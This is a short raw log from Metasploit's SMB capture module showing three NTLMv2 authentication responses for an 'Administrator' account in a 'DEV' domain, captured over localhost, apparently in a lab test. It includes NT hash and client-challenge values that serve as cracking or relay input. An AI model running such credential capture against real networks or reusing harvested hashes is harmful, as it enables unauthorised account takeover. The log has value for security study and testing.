 msf5 auxiliary(server/capture/smb) > [*] SMB Captured - 2019-08-07 15:29:33 +0800
NTLMv2 Response Captured from 127.0.0.1:51822 - 127.0.0.1
USER:Administrator DOMAIN:DEV OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:55db56b5dc449a2496e456fb402324a7
NT_CLIENT_CHALLENGE:01010000000000006b4633dbf14cd5011a2ccb657e11102a00000000020000000000000000000000
[*] SMB Captured - 2019-08-07 15:29:33 +0800
NTLMv2 Response Captured from 127.0.0.1:51822 - 127.0.0.1
USER:Administrator DOMAIN:DEV OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:4a23817bed32c1b6418ef6625629ec4c
NT_CLIENT_CHALLENGE:010100000000000002313fdbf14cd501c908ab84526ebfa800000000020000000000000000000000
[*] SMB Captured - 2019-08-07 15:29:33 +0800
NTLMv2 Response Captured from 127.0.0.1:51822 - 127.0.0.1
USER:Administrator DOMAIN:DEV OS: LM:
LMHASH:Disabled
LM_CLIENT_CHALLENGE:Disabled
NTHASH:d181df2093b932fa93bb733bae8c8075
NT_CLIENT_CHALLENGE:0101000000000000cb6a59dbf14cd5018e0ace2b20e9ec1e00000000020000000000000000000000